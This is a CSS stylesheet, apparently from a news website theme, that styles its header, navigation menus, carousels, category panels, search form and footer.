#HeaderDateTime{padding:2px 0px; color:#333;}
#HeaderIconSearch{padding: 0px;}
#HeaderIconSearch i{padding: 7px 9px; border-radius: 0px; color: #fff !important;  width: 30px; }

.fa-facebook { background: #3B5998;}
.fa-twitter {background: #008bdc;}
.fa-google-plus {background: #e83636;}
.fa-youtube {background: #CC181E;}
.fa-rss { background: #fb6405;}
.fa-sign-in {background: #000;}
.fa-envelope {background: #f00;}
#HeaderIconSearch i:hover{color:#fff!important; background: #000; }
#HeaderSearch{margin:1px; margin-left:10px; padding:0;  background: #ddd;}
#HeaderSearch input{height: 25px;border-radius:0;margin: 0;box-shadow: none;border: 0;}
#HeaderSearch button{height: 26px;padding: 0px;border-radius:0;margin-left: -4px;border: 0; margin-top: 0px;}
#HeaderSearch button i{    padding: 5px 0;  border-radius: 0;     font-size: 18px;   padding-top: 3px;     background: #000;}
.logobox{}
.logobox img{border:0; padding: 2px 0; width: 245px;}
#HeaderLogo{padding: 35px 0;width: 350px;border: 0;}
.HeaderAdvt{padding: 30px 0;border: 0;}
#nav .navbar-collapse {padding: 0!important; border-color: #000;}
#mainnav {padding: 0; } 
@media (min-width:992px){#nav .navbar-collapse {padding: 0!important;}}
#nav .caret-up {width: 0;height: 0;border-left: 4px solid rgba(0, 0, 0, 0);border-right: 4px solid rgba(0, 0, 0, 0);border-bottom: 4px solid;display: inline-block;margin-left: 2px;vertical-align: middle;}
#nav .navbar-default{border-radius:0; margin: 0;min-height: 20px; border:0;}
#nav .navbar-default .navbar-nav > li{}
#nav .navbar-default .navbar-nav > li:hover{background-color:#cc0000;}
#nav .navbar-default .navbar-nav > li:last-child{border-right: 0;}
#nav .navbar-default .navbar-nav > li > a{color: #fff;padding: 7px 15px 7px 15px;}
#nav .navbar-default .navbar-nav > li > a:hover{color: #fff;}
#nav .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover{background-color: #cc0000;color: #fff;}
.menu-menu-container { height: 70px;}
#nav2{margin: 0 auto;}
#nav2 .navbar-default{background-color:#fff; border: 0; margin: 0;}
#nav2 .navbar-default .navbar-nav > li{}
#nav2 .navbar-default .navbar-nav > li:hover{background-color:#efefec; color:#fff;}
#nav2 .navbar-default .navbar-nav > li:last-child{border-right: 0;}
#nav2 .navbar-default .navbar-nav > li > a{color: #000;    padding: 23px 9px; border-bottom: 4px solid #fff;}
#nav2 .navbar-default .navbar-nav > li > a:hover{color: #000; border-bottom: 4px solid #d84315;}
.navbar-nav li:hover .sub-menu { display: block; z-index:9999; color:#fff;}
.sub-menu{display: none; position: absolute; background-color: #efefef; min-width: 160px; -webkit-background-clip: padding-box; text-align:left;	background-clip: padding-box; 	border-radius: 0px;	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);	box-shadow: 0 6px 12px rgba(0,0,0,.175);}


	
.sub-menu li a {padding: 8px 16px !important;}
.sub-menu a {color: #000; padding: 8px 16px; text-decoration: none; display: block; border-bottom: 1px solid #fff;}
.sub-menu li a:hover { background: #bdbdbd; color:#fff;}
.current-post-ancestor, .current-menu-parent, .current-post-parent, .current-menu-item a { }

.panel-heading li{display:none;}
.panel-heading:hover li{ display: block;}
.cat-ent-heading li{display:none;}
.cat-ent-heading:hover li{ display: block;}

.subcatmenu { position: absolute; z-index: 99; left: 0;}

.subcatmenu li{float:left; list-style: none;}
.subcatmenu li a {
	color: #FFF !important;
	background-color: #1b1b1b !important;
	padding: 5px 10px !important;
	font-size: 15px !important;
	line-height: 1.5;
	border-radius: 0px !important;
	float: left;
	margin-left: 0px;
	margin-bottom: 5px;
	border: 0;
	border-right: 1px solid #fff;
}
.subcatmenu li a:hover{background:#333 !important; color:#fff !important; border:none; border-right: 1px solid #fff;}





/* ---- Offcanvas ---- */
.prl-offcanvas {display: none;position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1010;background: rgba(0, 0, 0, 0.1);}.prl-offcanvas.prl-active {display: block;}.prl-offcanvas-page {position: fixed;-webkit-transition: margin-left 0.3s ease-in-out 50ms;transition: margin-left 0.3s ease-in-out 50ms;}.prl-offcanvas-bar {position: fixed;top: 0;bottom: 0;left: 0;-webkit-transform: translateX(-100%);transform: translateX(-100%);z-index: 1011;width: 270px;max-width: 100%;background: #000;overflow-y: auto;-webkit-overflow-scrolling: touch;-webkit-transition: -webkit-transform 0.3s ease-in-out;transition: transform 0.3s ease-in-out;}.prl-offcanvas.prl-active .prl-offcanvas-bar.prl-offcanvas-bar-show {-webkit-transform: translateX(0%);transform: translateX(0%);}.prl-offcanvas-bar-flip {left: auto;right: 0;-webkit-transform: translateX(100%);transform: translateX(100%);}.prl-offcanvas .prl-panel {margin: 20px 15px;color: #777777;}.prl-offcanvas .prl-panel-title {color: #cccccc;}.prl-offcanvas .prl-panel a:not([class]) {color: #cccccc;}.prl-offcanvas .prl-panel a:not([class]):hover {color: #ffffff;}.prl-offcanvas .prl-search {display: block;margin: 10px 15px; position:relative}.prl-offcanvas .prl-search:before {content: "\f002";position: absolute;top: 0;left: 0;width: 30px;line-height: 30px;text-align: center;font-family: "FontAwesome";font-size: 14px;color: #777;}.prl-offcanvas .prl-search-field {width: 100%;border-color: rgba(0, 0, 0, 0);background: #1a1a1a;color: #ccc; height:30px; padding-left:25px;}.prl-offcanvas .prl-search-field:-ms-input-placeholder {color: #777;}.prl-offcanvas .prl-search-field::-moz-placeholder {color: #777;}.prl-offcanvas .prl-search-field::-webkit-input-placeholder {color: #777;}

.prl-article-title{font-size: 16px; margin:0;
line-height: 18px;}
/* ---- Toggle ---- */
.prl-nav-flip { position:absolute; right:0; top:0 }
.prl-nav-toggle {
  height: 40px; line-height:40px; float: left;
  font-family: "FontAwesome"; vertical-align: middle; font-size:18px; color: #111;
}

.prl-nav-toggle:after {content: "\f0c9";}
.prl-nav-toggle-search:after {content: "\f002";}
.prl-nav-toggle-close { width: 17px; text-align:right}
.prl-nav-toggle-close:after {content: "\f00d"; color:#e61400;}

.nav_menu_control {
    display: none;

}
.side-nav {
    position: relative;
    display: block;
}
.side-nav ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.side-nav ul li {
    position: relative;
    padding: 0;
    margin: 0;
}
.side-nav ul li a {
    line-height: 42px;
    height: 42px;
    display: block;
    color: #ddd;
    border-bottom: 1px solid #222;
    padding: 0 15px;
    font-weight: normal;
}
.topbar { border-bottom: 1px solid #ddd; padding-bottom: 1px;}
.topfirst {position: relative; overflow: hidden;  margin-bottom: 10px; border:1px solid #ddd;}
.topfirst img { width: 100%; height: auto; padding: 0; margin: 0; border: 0;}
.topfirst .topfirsttitle { position: absolute; bottom: 0; padding-top: 25px; padding:5px; width: 100%; 
background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.01) 1%, rgba(0,0,0,0.6) 66%, rgba(0,0,0,0.6) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.01) 1%,rgba(0,0,0,0.6) 66%,rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.01) 1%,rgba(0,0,0,0.6) 66%,rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#99000000',GradientType=0 );
 }
.topfirst h2 {padding: 0; font-size:24px; } 
.topfirsttitle h2 { margin-top: 10px; margin-bottom: 0; padding-top: 0;  font-size: 30px;}
.topfirsttitle p {font-size: 16px;}
.topfirsttitle a { color: #f00;}
.topfirst p, .topfirst a {color:#fff; text-shadow:1px 1px 1px #000;}
.topsecondbox {position: relative; margin-bottom: 5px;  }
.topsecondbox img { width: 100%; height:140px; padding:0; border:1px solid #999;}
.topsecondbox .topsecondtitle{position: absolute; bottom: 0;  padding: 5px; font-size:20px; color:#fff; text-shadow:1px 1px 1px #000;   width: 100%; text-decoration: none;     line-height: 24px;
background: -moz-linear-gradient(top, rgba(0,0,0,0.05) 1%, rgba(0,0,0,0.6) 50%, rgba(0,0,0,0.6) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0.05) 1%,rgba(0,0,0,0.6) 50%,rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.05) 1%,rgba(0,0,0,0.6) 50%,rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d000000', endColorstr='#99000000',GradientType=0 );
}
.topsecond .col-sm-6 { height: 220px; overflow: hidden;}
.topsecondtitle {font-size: 16px; margin-bottom: 10px; display: inline-block;  color: #0574b5;}
.search_icon {font-size: 21px; line-height: 180%; float: right; color:#000; display:none;}
input#s { width: 80%;  height: auto;  box-shadow: none;border: 1px solid #dcdbdb;   background: #f5f5f5;  padding: 0;
    line-height: 25px;}
input#searchsubmit {float: right; width: 19%;}
#archive #searchsubmit { width: 88%; padding-left: 5px;}
.spicewpsearchform{display: block;  width: 100%;  position: fixed;  right: 0;  top: 99px;  margin-top: 0;  z-index: -1;
    background: #fff;  padding: 8px;  overflow: hidden;}
#spicewpsearchform input[type="text"] {  width: 78%;  height: auto;  border: 1px solid #5ca2df;  padding: 11px 12px;  border-radius: 0px !important;   }
#spicewpsearchform input[type="submit"] {
    line-height: 1;
    padding: 14px 20px;
    border-radius: 0px;
    height: auto;
    font-size: 15px;
    display: inline-block;
    border: 1px solid #5ca2df;
}
#spicewpsearchform:before {
    border-color: transparent transparent #d05353;
    border-style: solid;
    border-width: 0.5em;
    content: "";
    display: block;
    position: absolute;
    right: 22px;
    top: -20px;
    z-index: 10;
}
.screen-reader-text{display:none;}

/**Css for image search icon**/
.spicewpsearch_icon {
   background-image: url('images/search-icon.png');
   background-repeat: no-repeat;
   padding: 0 0 0 36px;
   background-position: 5px center;
   background-color: transparent;
   background-size: 18px 18px;
       
}
input.search-field {
    line-height: 180%;
    width: 265px;
    float: right;
}

input.search-submit {
    float: right;
    line-height: 180%;
}

.footer_area_top { background: #ddd; border-top: 1px solid #ccc; margin-top: 20px;}
.footer_area_top .container {background: none;}
#footernav h2 {  margin-top: 0px;     font-weight: bold;}
.footernav li {
    display: inline-block;
    padding: 0;
    padding-left: 11px;
    background: url(../../../../img/square.gif) no-repeat 0 8px;
    width: 165px;
    line-height: 25px;
}
.footernav li a{color:#000;}
.footernav li a:hover{color:#ff0000;}
.cat-yellow {  border-bottom: 2px solid #F2532A !important;}
.cat-yellow a { background-color: #F2532A !important;  color: #fff !important;}
.cat-blue {border-bottom: 2px solid #3c5a95 !important;}
.cat-blue a {background-color: #3c5a95 !important; color: #fff !important;}
.cat-pink { border-bottom: 2px solid #e4007c !important;}
.cat-pink a {background-color: #e4007c !important;  color: #fff !important;}
.cat-green { border-bottom: 2px solid #05bd8f !important;}
.cat-green a { background-color: #05bd8f !important;  color: #fff !important;}
.cat-greend { border-bottom: 2px solid #808000 !important;}
.cat-greend a { background-color: #808000 !important;  color: #fff !important;}


.btn-group-sm>.btn, .btn-sm{background: #8e8e8e; border:1px solid #8e8e8e;}
#Exclusive{padding: 15px 10px 10px 10px;background-color: #eee;margin-top: -30px;}
#Exclusive .col-sm-3{background-color: #fff;margin: 5px;width: 23.9%;padding: 10px;}
#Exclusive .col-sm-3 h4{font-size: 1em;line-height: 1.35em;}

#Breaking{background-color: #eee;margin-top: 15px;}
#Breaking>div:first-child{background-color:#ED1C24;padding:5px 8px;text-align: center;font-size:16px;color: #fff;text-transform: uppercase;}
#Breaking a{padding:0 5px;margin: 5px 25px 0 0;float: left;list-style: disc;}
#Breaking i{font-size: 0.5em;}
/*#Scroll li:before{content: ">";}*/
/*#Scroll{background-color: #eee;}*/
/*#Scroll>div:first-child{background-color:#3e5c97;padding:5px 8px;text-align: center;font-size:16px;color: #fff;text-transform: uppercase;}*/
/*#Scroll ul{padding:0;margin:0;}*/
/*#Scroll li{padding:0 5px;margin: 5px 25px 0 25px;float: left;list-style: disc;}*/
/*#Scroll li:before{content: ">";}*/

#Scroll{background-color: #eee;margin-top: 15px;}
#Scroll>div:first-child{background-color:#3e5c97;padding:5px 8px;text-align: center;font-size:16px;color: #fff;text-transform: uppercase;}
#Scroll a{padding:0 5px;margin: 5px 25px 0 0;float: left;list-style: disc;}
#Scroll i{font-size: 0.5em;}

.LeadNews{margin-top: 15px;}
.LeadNewsBox{padding:10px;background-color: #eee; overflow:hidden; min-height:400px; border: 1px solid #ddd; margin-bottom: 15px;}
.LeadNewsBox img{padding-bottom:10px;}
.LeadNewsBox h1{font-size: 1.6em;margin: 5px 0;}
.LeadNewsBox h1 a{color: #074097;}
.LeadNewsBox p{font-size: 15px; color: #000; overflow: hidden;}
#LeadNewsBox a { color: #fff;}


#ElectedNews .panel-heading{border-radius:0;background-color:#1c8ca4;font-size: 1.4em;}
#ElectedNews .list-group{margin:0;}
#ElectedNews .list-group-item{padding: 5px 10px;font-size: 0.9em;background-color: #F2F2F2;line-height: 1.5em;}

.CatBox .list-group-item { background: none;}
.list-group-items{background:url(../../../../images/square.gif) no-repeat 0 11px; padding:5px 15px; border-bottom: 1px solid #ddd;}
/*Inner Page*/
#ElectedNews{background:none; margin: 0;padding: 0; }
#ElectedNews .panel-heading{border-radius:0;font-size: 20px; background:#8e8e8e; color:#fff; padding-top: 1px; padding-bottom: 1px; border: 0;}
#ElectedNews .panel-heading a {background: #03b0f2;padding: 3px 10px;border-left: 1px solid #fff;border-right: 1px solid #fff;}
#ElectedNews .media{padding:0 5px 9px 5px;border-bottom: 1px solid #eee;margin-top: 5px;}
#ElectedNews .media .media-body h4{font-size: 0.9em;padding-top:3px;line-height:1.3em;}
#ElectedNews .media .media-body h4 a{color:#000; }
#ElectedNews .media-left img{width: 90px;}

.plainheader { font-size: 1.2em; background: #fff; border-bottom: 1px solid #f00;  color: #f00; margin-bottom: 10px;}
.plainheader a { color: #f00;}
.reletednews .col-sm-4 { }
.reletednews .panel-heading {
    background: #fff;
    margin: 0;
    padding: 0;
    border-bottom: 1px solid #8e8e8e;
	margin-bottom: 5px;
}
.reletednews .media-left {
    display: block;
    padding: 0;
    margin-bottom: 5px;
    margin-top: 10px;
}

.reletednews .media-left img {
    width: 100%; height:auto;
}
.reletednews h4 a {
    font-size: 16px;
}

.reletednews .panel-heading a {
    color: #fff;
    background: #8e8e8e;
    padding: 5px 10px;
    margin: 0;
    display: inline-block;
}

.list-group .media-object {
	display: inline-block;
	margin-right: 6px;
}
.listitem { display: block; padding: 5px 0; border-bottom: 1px solid #ccc; }
.list-group .medialeft{display: table-cell; vertical-align: top; width:80px; padding-right:10px;}
.list-group .mediabody{display: table-cell; vertical-align: top;}

#Opinion{  }
#Opinion .panel { background: none;}
#Opinion .panel-heading { background: none;}
#Opinion .panel-heading a {background: none; color:#f00}
#Opinion .panel-heading{border-radius:0; font-size: 22px;padding:0; border-left:3px solid #f00 }
#Opinion .media{padding:0px 0px 8px 0px; margin-top:8px; border-bottom: 1px solid #ccc; }
#Opinion .media:first-child{margin-top:0px; }
#Opinion .media:last-child { border: 0;}
#Opinion .media .media-body h4{font-size: 15px;}
#Opinion .media .media-body h4 a{color:#000; }
#Opinion .media-left img{width: 90px; }


#SpecialLeatest{}
#SpecialBox{}
#SpecialBox .col-sm-3 {}
#SpecialBox .col-sm-4{}
#SpecialBox > .col-sm-4{}
#SpecialBox > .col-sm-4 .img-responsive{border-radius: 5px;}
#SpecialBox > .col-sm-4 > h2{font-size: 1em;color: #FF0000;margin-top: 5px;margin-left:3px;line-height: 1.35em;}
#SpecialBox h2 { margin: 0; font-size: 16px; margin-top: 5px; margin-bottom: 20px;}
#SpecialBox img{ margin: 0; padding:0; border:0; width: 100%;}
.double.panel-heading { border-radius: 0; padding:0; background: #337ab7;     border-left: 3px solid #337ab7; }
.double.panel-heading a{ font-size: 22px; color:#fff; padding:0px 10px; position:relative;  display: inline-block;}
.coverbox { min-height: 200px;}

#LatestNewsList{margin: 0px;}
/*#LatestNewsList .dLimit{height: 420px;overflow: scroll;overflow-x:hidden;}*/
#LatestNewsList .dLimit{height: 350px;overflow: scroll;overflow-x:hidden;}
#LatestNewsList .nav-tabs{border: 0; border-bottom: 2px solid #337ab7;}
#LatestNewsList .nav-tabs li{width: 50%;text-align: center;border-radius: 0;}
#LatestNewsList .nav-tabs li a{border-radius: 0;color: #000;border: 0;font-size: 1.2em;}
#LatestNewsList .nav-tabs li.active a{background-color: #337ab7;border: 0;color: #fff;}
#LatestNewsList .nav-tabs li a{background-color:#fff; margin: 0;}
#LatestNewsList .nav-tabs li a:hover{color: #000;}
#LatestNewsList .nav-tabs li:active a{background-color: #ccc;border: 0;color: #fff;}
#LatestNewsList .tab-content{border: 0;border-radius: 0;}
#LatestNewsList .tab-content li.list-group-item{border-bottom: 1px solid #ddd !important; font-size: 1em; padding: 5px 4px 5px 15px; background: url(../../../../img/square.gif) no-repeat 0 11px; border:0;}
#LatestNewsList .tab-content li.list-group-item a{padding: 3px;}
.listthumb {	width: 25% !important; float: left; margin-right: 5px; padding:0; height:auto;}

.CatLeadBox{border-top: 3px solid #1D91C2;}
.CatLeadBox h2{font-size: 1.5em;margin: 10px 0;line-height: 1.3em;}
.CatLeadBox img{width: 100%;}
.CatLeadBox h2 a{color: #074097;}
.CatLeadBox p{font-size: 15px; color:#555; overflow:hidden; margin-right:5px;}

.CatBox{}
.CatBox .panel-heading{border-radius:0;background-color:#1D91C2;font-size: 1.3em;text-align: left;}
.CatBox .list-group-item{padding: 5px 0px;font-size: 0.9em; overflow:hidden;}
.panel>.list-group:first-child .list-group-item:first-child{padding-top:0;}
.CatBox .pull-right{padding-top: 10px;}
.CatBox .pull-right a{color:#16a74c;}
.news_wrapper .span-name{font-family: SolaimanLipi,'SolaimanLipiNormal';}
.CatBoxList{ }
.CatBoxList .panel-primary {background:none; border-radius:0;}
.CatBoxList .panel-primary .panel-heading{background: #55be47; color: #000; font-size: 22px;     border-left: 3px solid #55be47; margin: 0px; padding: 0px; overflow: hidden; border-radius:0;}
.CatBoxList .panel-primary .panel-heading a{    color: #fff;  padding: 1px 10px;  display: inline-block;}
.CatBoxList .panel-primary .media{margin:10px 0px; border-bottom: 1px solid #ccc;padding-bottom: 10px;}
.CatBoxList .panel-primary .media:last-child{border:0;padding-bottom:0;margin-bottom: 0;}
.CatBoxList .panel-primary .media img{ width: 80px; height: 50px;  border: 1px solid #ccc; padding: 0px;}
.CatBoxList .panel-primary .media .media-heading a{font-size: 0.9em;padding: 0;margin: 0;}
.CatBoxList .pull-right a{color:#16a74c; border:none;}
.CatBoxList .col-sm-4{height: 170px;overflow: hidden;}
.CatBoxList .col-sm-4 img{width: 100%;}
.CatBoxList .col-sm-4 h2{font-size: 1.2em;margin-top: 10px;}
.CatBoxList .caticon i { color: #fff;}
.CatBoxList .caticon { border: 0 !important;}
.CatBoxList2{background-color: #fff;margin-left: -5px;}
.CatBoxList2 .panel-primary{background:none; border-radius:0;}
.CatBoxList2 .panel-primary .panel-heading{background: #262223; color: #ED1C24; font-size: 1.3em; border-bottom: 0px solid #ED1C24;margin: 0px; padding: 1px 20px; overflow: hidden; border-radius:0;}
.CatBoxList2 .panel-primary .panel-heading a{color: #FFF; padding: 3px 20px; background: #03B0F2; border-left: 1px solid #fff; border-right: 1px solid #fff;}
.CatBoxList2 .panel-primary .media{margin:10px 5px;border-bottom: 1px solid #ccc;padding-bottom: 10px;}
.CatBoxList2 .panel-primary .media:last-child{border:0;padding-bottom:0;margin-bottom: 0;}
.CatBoxList2 .panel-primary .media img{width: 80px;height: 42px;}
.CatBoxList2 .panel-primary .media .media-heading a{font-size: 0.9em;padding: 0;margin: 0;}
.CatBoxList2 .pull-right{margin-bottom:10px;margin-right:10px; }
.CatBoxList2 .pull-right a{color:#16a74c;}
.CatBoxList2 .col-sm-4{height: 170px;overflow: hidden;}
.CatBoxList2 .col-sm-4 img{width: 100%;}
.CatBoxList2 .col-sm-4 h2{font-size: 1.2em;margin-top: 10px;}

.CatSingleBoxright .panel-primary .panel-heading {background: #55be47; color: #000; font-size: 22px; padding: 0px;  overflow: hidden;   border-radius: 0;}
.CatSingleBoxright .panel-primary .panel-heading a{color: #fff;  padding: 1px 10px; background: #55be47; display:inline-block;}
.CatSingleBoxright li.list-group-item{border-bottom: 1px solid #16a74c; font-size: 1em;  padding: 5px 4px 5px 15px; background: url(../../../../img/square.gif) no-repeat 0 11px;}
.CatSingleBoxright .pull-right a{color:#16a74c;}
.CatSingleBox{ margin-bottom:10px; overflow: hidden; }
.CatSingleBox p {  text-align: justify;}
.CatSingleBox h2{font-size:18px; margin-top: 5px;}
.CatSingleBox .panel-heading{position:relative;     background: #d5014e;  padding:0; margin-bottom: 10px;margin-top: 2px; border-radius: 0;}
.CatSingleBox .panel-heading a{ padding: 0px 10px; margin-top: 0; font-size: 22px; font-weight: 500; color: #fff;  position: relative;      text-shadow: none; display:inline-block;}
.CatSingleBox .panel-body{padding: 0;}
.CatSingleBox .pull-right a{color:#16a74c;}
.CatSingleBox li.list-group-item{border-bottom: 1px solid #16a74c; font-size: 1em;  padding: 5px 0;}

/*.CatSingleBox li.list-group-item:first-child a{font-size: 1em;color: #009900;border-bottom: 0;}*/
.3category{ position:relative;}
.3category .cat-item{ position:absolute;} 

.caticon { background: none !important;}
.caticon i { color: #000;}

.CarosolHeader .panel{margin: 0;}
.CarosolHeader .panel-heading{background: #E9E9E9; padding:1px 0; border-radius:0;}
.CarosolHeader .panel-heading a{padding: 3px 8px;margin: 0;font-size: 1.2em;color: #ada30d;}
#doublecol,.CatSingleBoxright { margin-bottom: 15px; overflow: hidden;}

#LatestCarousel .carousel-inner{background-color: #eee;}
#LatestCarousel .carousel-inner .item{padding-top: 10px;}
#LatestCarousel .carousel-inner h4{font-size: 1em;line-height: 1.35em;}
#LatestCarousel .carousel-inner img{width: 100%;}
#LatestCarousel .carousel-control.left,
#LatestCarousel .carousel-control.right {background-image:none !important;position: relative;}
#LatestCarousel .carousel-control {top:-30px;color:#fff;bottom:auto;padding-top:8px;width:30px;height:30px;text-shadow:none;opacity:1;float: right;font-size: 0.5em;}
#LatestCarousel .carousel-control:hover {color: #d9534f;}
#LatestCarousel .carousel-control.left,
#LatestCarousel .carousel-control.right {background-color: #ED1C24;}
#LatestCarousel .carousel-control.right {right:0;}
#LatestCarousel .carousel-control.left {left:0;}
#LatestCarousel .carousel-indicators {bottom:-30px;}
#LatestCarousel .carousel-indicators li {border-radius:0;width:10px;height:10px;background:#ccc;border:1px solid #ccc;}
#LatestCarousel .carousel-indicators .active{width:12px;height:12px;background:#3276b1;border-color:#3276b1;}

#LeadNews { margin-top: 15px;}
#leadnewsslide .panel-heading  {
	background: none;
border-bottom: 2px solid #1D91C2;
padding: 7px 0;
margin-bottom: 10px;
margin-top: 2px;
}
#leadnewsslide .panel-heading a {
	background-color: #1D91C2;
	padding: 10px 20px;
	margin: 0;
	font-size: 1.2em;
	color: #fff;
}
#leadnewsslide{overflow: hidden;  background: #efefef;  height: 403px; padding:0;}
#leadnewsslide img{margin: 0; padding:0; border:0;}
#leadnewsslide  .carousel-caption {position:relative; left:0; bottom: 0; padding:5px 8px; text-align:justify; height:auto; color:#000;text-shadow:none; width:100%; font-size:16px; line-height:160%;}
#leadnewsslide  .carousel-caption h2 {color:#000000;font-size: 25px; margin: 0;padding: 0; text-align:left;}
#leadnewsslide  .carousel-caption h2 a{color:#fb0000;}
#leadnewsslide  .carousel-caption p {font-size: 16px;}
#leadnewsslide .carousel-control {color:#fff;top:35%; padding-top:2px;width:35px;height:60px;opacity:0.1; background:rgba(0,0,0,0.8); z-index:999;}
#leadnewsslide .carousel-control:hover {opacity:1;}
#leadnewsslide .carousel-control.left, #leadnewsslide .carousel-control.right {background-image:none !important;}
#leadnewsslide .carousel-control.right, #leadnewsslide .carousel-control .glyphicon-chevron-right {left:auto;right:-16px;font-size: 26px; }
#leadnewsslide .carousel-control.left, #leadnewsslide .carousel-control .glyphicon-chevron-left  {right:auto;left:-16px; font-size: 26px; }

#PhotoCarousel .panel-heading  {
padding: 7px 0;
margin-bottom: 10px;
}

#PhotoCarousel{overflow:hidden;}
#PhotoCarousel img{margin: 0; padding:0;}
#PhotoCarousel  .carousel-caption {top:auto;right:auto;bottom:0;left:0;padding:5px 20px;background:rgba(0,0,0,0.6);text-align:center; height:auto; color:#fff;text-shadow:none; width:100%;}
#PhotoCarousel  .carousel-caption h2 {color:#428BCA;font-size: 1.2em;margin: 0;padding: 0;}
#PhotoCarousel  .carousel-caption p {font-size: 0.9em;}
#PhotoCarousel .carousel-control {color:#fff;top:44%; padding-top:2px;width:40px;height:40px;opacity:1; background:rgba(0,0,0,0.6); z-index:999;}
#PhotoCarousel .carousel-control.left, #PhotoCarousel .carousel-control.right {background-image:none !important;}
#PhotoCarousel .carousel-control.right, #PhotoCarousel .carousel-control .glyphicon-chevron-right {left:auto;right:-16px;}
#PhotoCarousel .carousel-control.left {right:auto;left:-16px;}
.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
	margin-left: -8px;
}
.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next{margin-right:27px;}
#leadnewsslide.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next{margin-right:27px;}
#leadnewsslide .carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev{margin-left:28px;}

#myCarousel .carousel-inner{background-color: #eee;}
#myCarousel .carousel-inner .item{padding-top: 10px;}
#myCarousel .carousel-inner h4{font-size: 1em;line-height: 1.35em;}
#myCarousel .carousel-inner img{width: 100%;}
#myCarousel .carousel-control.left,
#myCarousel .carousel-control.right {background-image:none !important;position: relative;}
#myCarousel .carousel-control {top:-30px;color:#fff;bottom:auto;padding-top:8px;width:30px;height:30px;text-shadow:none;opacity:1;float: right;font-size: 0.5em;}
#myCarousel .carousel-control:hover {color: #d9534f;}
#myCarousel .carousel-control.left,
#myCarousel .carousel-control.right {background-color: #ED1C24;}
#myCarousel .carousel-control.right {right:0;}
#myCarousel .carousel-control.left {left:0;}
#myCarousel .carousel-indicators {bottom:-30px;}
#myCarousel .carousel-indicators li {border-radius:0;width:10px;height:10px;background:#ccc;border:1px solid #ccc;}
#myCarousel .carousel-indicators .active{width:12px;height:12px;background:#3276b1;border-color:#3276b1;}
.catbox-7 { background: #262223; padding: 2px 20px; border-left: 1px solid #fff; border-right: 1px solid #fff;}

.fullWidthBox{margin-top: 5px;}
.fullWidthBox .cat-ent-heading{background-color: #EE1D20;margin-bottom: 5px; position:relative;}
.fullWidthBox .cat-ent-heading h3{padding: 10px 0; margin-bottom:0;}
.fullWidthBox .cat-ent-heading a{color:#fff;}
.fullWidthBox .LeadBox img{width: 100%;border-radius: 0 20px;}
.fullWidthBox .LeadBox h2{font-size: 1.4em;margin: 10px 0;}
.fullWidthBox .LeadBox h2 a{color: #074097;}
.fullWidthBox .LeadBox p{font-size: 0.9em;}
.fullWidthBox .SingleBox .col-sm-6{height: 175px;overflow: hidden;}
.fullWidthBox .SingleBox h4{font-size: 0.97em;}
.fullWidthBox .SingleBox img{border-radius:20px 5px;}
.fullWidthBox .media-heading{font-size: 0.95em;}
.EntBotomBox{margin-bottom: 20px;}
.EntBotomBox .media{padding: 10px;background-color: #eee;margin: 10px 0;}
.EntBotomBox .media .media-left{width: 50%;}
.EntBotomBox .media .media-body h4{line-height:1.3em;}

.menu-item-has-children{background: url(../img/down-arrow.png) no-repeat 95% 50%;}


.VideoBox .panel-heading{ padding:1px 0;margin-bottom: 10px; border-radius: 0; border-left:3px solid #f00; background: #607D8B;}
.VideoBox .panel-heading a{padding: 1px 10px;margin: 0;font-size: 22px; color: #fff; position: relative;}
.VideoBox .panel-body{padding: 0;}
.VideoBox .panel-body img{width: 49.5%;float: left;padding: 0.5%;border: 0;height: 120px;}
.VideoBox iframe {margin: 2px 5px;}
.DistrictBox img{width: 100%;border: 0;margin: 0;padding: 0;}


.SportsCatBox .panel .panel-heading{border-radius:0;background-color:#1D91C2;font-size: 1.4em;}
.SportsCatBox .panel .panel-heading i{padding-right: 20px;}
.SportsCatBox .panel .panel-body{padding:0;}

#Sports h4{line-height: 1.4em;padding-top: 2px;font-size: 1.2em;margin-right: 2px;}


.SportsCatList li.list-group-item{border-right:0;border-left:0;border-radius: 0;font-size:0.9em;padding: 6px 2px;}
.SportsCatList li.list-group-item:first-child{border-top:0; }
.SportsCatList li.list-group-item a{}

#PhotoCarousel .panel-heading  { border-left:3px solid #000; padding: 1px 0; margin-bottom: 10px;  border-radius:0; background:#55be47}
#PhotoCarousel .panel-heading a {  padding: 1px 10px; margin: 0; font-size: 22px;color: #fff; position: relative;}

#PhotoCarousel{overflow:hidden;}
#PhotoCarousel img{margin: 0; padding:0; width:100%;}
#PhotoCarousel  .carousel-caption {top:auto;right:auto;bottom:0;left:0;padding:5px 20px;background:rgba(0,0,0,0.6);text-align:center; height:auto; color:#fff;text-shadow:none; width:100%;}
#PhotoCarousel  .carousel-caption h2 {color:#428BCA;font-size: 1.2em;margin: 0;padding: 0;}
#PhotoCarousel  .carousel-caption p {font-size: 0.9em;}
#PhotoCarousel .carousel-control {color:#fff;top:44%; width:20px; height:50px;opacity:1; background:rgba(0,0,0,0.6); z-index:999;}
#PhotoCarousel .carousel-control.left, #PhotoCarousel .carousel-control.right {background-image:none !important;}
#PhotoCarousel .carousel-control.right{left:auto;right:0px;}
#PhotoCarousel .carousel-control.left {right:auto;left:0px;}
.carousel-control .fa-caret-left {padding: 13px 0;}
.carousel-control .fa-caret-right {padding: 13px 0;}
footer { background: #eee;  border-bottom: 1px solid #ddd; border-top: 1px solid #ddd;}
footer a {color: #000;}
footer .img-responsive {	border: 0;}
